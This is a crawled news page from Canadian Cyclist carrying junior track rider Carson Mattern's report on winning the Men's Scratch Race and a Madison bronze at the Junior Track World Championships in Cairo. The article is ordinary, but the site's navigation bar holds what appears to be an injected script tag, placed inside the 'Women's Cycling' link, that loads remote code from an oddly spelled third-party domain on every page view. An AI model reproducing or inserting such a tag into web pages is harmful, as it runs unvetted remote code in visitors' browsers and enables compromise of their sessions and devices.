

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=36639
body_size: 5204
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Daily News</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1554" target="_blank"><img src="/banners/2022MTBNats_ADSC7025_728x300.jpg" border="0" alt="Photo Galleries 1 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>September 8/21 12:57 pm - Carson Mattern - A World Champion's Report</h3><p align="right"><br />Posted by <b>Editor</b> on <b>09/8/21</b><br />&nbsp;</p><p><p>Carson Mattern was one of two Canadians to win a world title at the Junior Track World Championships in Cairo, Egypt, which concluded on Sunday. Carson, a first year Junior, won the rainbow jersey in the Men's Scratch Race - a first for Canada - after lapping the field solo. He also won a bronze medal in the Madison with Canada's other world champion, Dylan Bibic, who won the Points Race (as well as taking silver in the Omnium). Carson graciously wrote a report for us on his Worlds experience:<br /><br /><em>The last year and a half leading into the race was challenging for obvious reasons. It was massively disappointing to see race after race get cancelled. Somewhat naively, I thought 2021 would flip a magic switch and there'd be competition again but that wasn't the case. Although it was sometimes very hard to stay motivated, the big, long-term goal of Worlds was my carrot. Whereas other smaller, short term goals fell away, Worlds just kept getting pushed back, which kept me determined to train and find success.<br /><br />In the weeks leading up to the races, I didn't quite know what to expect, to be honest. There were so many things that were going to be new: the open air track, the different weather, the caliber of competition and the fact that I hadn't competed on the track since February of 2020, a whole 18 months ago. However, it became apparent at the pre-Worlds camp that I was on good form - I have Richard Wooles to thank for that - and preparations with Jenny [Trew, NextGen coach] were going well. This meant that the focus at the camp was to get myself as physically prepared as possible, as well as practice some technical elements that haven't been performed in a long time, as track access had been very limited up to this point. I am happy to say that it all came back to me pretty quick. After the camp, I left for Cairo knowing I had a very good chance to get a result based on fitness alone and that I just had to execute the technical and tactical aspect of racing to the T, which is sometimes the hardest part.<br /><br />My first race day rolled around and I surprised myself with how calm I was. Knowing that I was well prepared and was very much aware of what I needed to do in the race meant that any nervous energy was all positive. I was really excited to get racing; competing at Worlds has been my dream for the past four years and with almost a total absence of racing since 2020, the anticipation had built up like crazy. I couldn't stop smiling on the start line simply because I was so happy to be there.<br /><br />Going into the final I knew a rainbow jersey was very much in the cards. I was one of the strongest riders in the race, based on qualification. I had a plan that played heavily into my strengths. I wasn't stressed about what my competitors were doing, I just did what I knew I could do when I needed to do it, and that is how I won. When I took the lap and the race finished, I wasn't positive I had won yet. It wasn't until I hit the back straight and saw Jenny cheering that I realized it. I couldn't contain my excitement. I immediately looked for my mom in the stands to go celebrate!</em></p>
<p>&nbsp;</p>
<p><img src="../races21/CMJTW/content/bin/images/large/image0.jpg" alt="Photo" width="600" height="400" /></p>
<p><img src="../races21/CMJTW/content/bin/images/large/image1.jpg" alt="Photo" width="600" height="400" /></p>
<p>&nbsp;</p>
<p><img src="../races21/CMJTW/content/bin/images/large/image4.jpg" alt="Photo" width="600" height="400" /></p>
<p><img src="../races21/CMJTW/content/bin/images/large/image5.jpg" alt="Photo" width="600" height="400" /></p>
<p><img src="../races21/CMJTW/content/bin/images/large/image3.jpg" alt="Photo" width="600" height="400" /></p>
<p><img src="../races21/CMJTW/content/bin/images/large/image8.jpg" alt="Photo" width="600" height="400" /></p>
<p><em>Photos by Ayman Kamel ( @aymankamelph ) and @egy21jtcw</em></p>
<p><br /><em><em>My final race, the Madison, where Dylan and I won bronze, was a  fantastic learning experience. As always, racing Junior Madison for the  first time is a bit of a shell shock. I have some good experience in  Madison racing but it had been a while. I felt myself come back in the  second half of the race after having a very hard first 60 laps.  Especially once we moved into the bronze medal position, I was  determined to do whatever I could to defend it. I felt it was well  earned. There was not much left in the tank for Dylan or myself after  the race. I'm already thinking about next year's Worlds.</em></em></p>
<p>&nbsp;</p>
<p><em><em><img src="../races21/CMJTW/content/bin/images/large/image2.jpg" alt="Photo" width="600" height="400" /></em></em></p>
<p><em><em><em>Photos by Ayman Kamel ( @aymankamelph ) and @egy21jtcw</em></em></em></p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
